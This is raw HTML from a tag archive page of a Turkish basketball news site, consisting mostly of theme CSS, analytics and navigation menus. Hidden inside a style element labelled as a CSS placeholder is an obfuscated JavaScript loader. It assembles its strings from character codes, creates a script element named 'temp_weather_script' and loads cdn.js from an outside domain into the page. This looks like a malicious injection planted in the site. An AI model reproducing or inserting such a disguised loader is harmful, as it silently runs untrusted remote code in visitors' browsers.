.td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendbasket.net/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendbasket.net/tag/segafredo-virtus-bologna/",
                    "name": "Segafredo virtus bologna"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="archive tag tag-segafredo-virtus-bologna tag-15191 td-standard-pack global-block-template-1  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
